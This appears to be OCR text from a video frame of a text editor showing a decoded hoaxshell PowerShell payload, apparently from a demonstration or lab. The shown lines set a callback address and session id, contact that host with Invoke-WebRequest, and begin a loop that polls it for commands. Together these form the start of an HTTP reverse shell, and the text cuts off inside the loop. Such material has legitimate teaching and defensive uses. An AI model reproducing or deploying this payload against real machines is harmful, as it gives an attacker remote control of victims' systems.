 1
2:47
~/hoaxshell/decoded.ps1 • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
hoaxshell.py payload.b64 decoded.ps1
1 $s='192.168.111.138:8080';
2
3 $i='fc0b6f18-1df15560-5b0422eb';
4
5 $p='http://';
6
7 $v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/fc0b6f18 -Headers @{"X-ef0d-b3aa"=$i};
8
9 while ($true){
10 $c=(Invoke-WebRequest -UseBasicParsing -Uri $p$s/1df15560 -Headers @{"X-ef0d-b3aa"=$i})
Line 10, Column 86
: 4 PowerShell